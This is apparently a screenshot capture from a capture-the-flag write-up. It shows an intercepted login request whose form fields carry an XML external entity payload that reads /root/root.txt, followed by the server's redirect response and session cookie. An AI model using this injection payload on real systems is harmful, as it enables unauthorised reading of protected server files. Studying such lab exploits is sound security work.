 5 × ...
Send Cancel < > Follow redirection Target: ht
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Referer: http://127.0.0.1:9000/login
12 Cookie: session=eyJwb2ludHMiOjB9.YXntsw.lvEVKjIVQmNW8tNK_lWMCKGUUgk
13 Upgrade-Insecure-Requests: 1
14
15 username=%26admin%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///root/root.txt'>]><!--
this give us the cookie which will give us the root.txt after redirecting
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:9000/site
5 Vary: Cookie
6 Set-Cookie: session=.eJxdUFtPwjAY_Stmzz50uCVK4gt27axu2Ns32rdBiYO1g8gSYIT_7mLUGB9Pzjk5l0vk
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.